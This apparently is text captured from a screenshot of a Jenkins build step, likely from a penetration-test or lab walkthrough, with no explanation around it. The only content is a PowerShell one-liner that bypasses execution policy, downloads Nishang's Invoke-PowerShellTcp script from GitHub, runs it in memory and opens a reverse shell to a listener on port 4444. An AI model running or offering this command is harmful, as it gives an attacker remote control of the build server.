 Build
X
Execute Windows batch command
?
Command
powershell.exe -nop -exec bypass -c "[Net.ServicePointManager]::SecurityProtocol = 'tls12,
tls11, tls, Ssl3';iex(New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Sh
ells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IpAddress 192.168.1.118 -Port
4444"
See the list of available environment variables
Advanced...
Save
Apply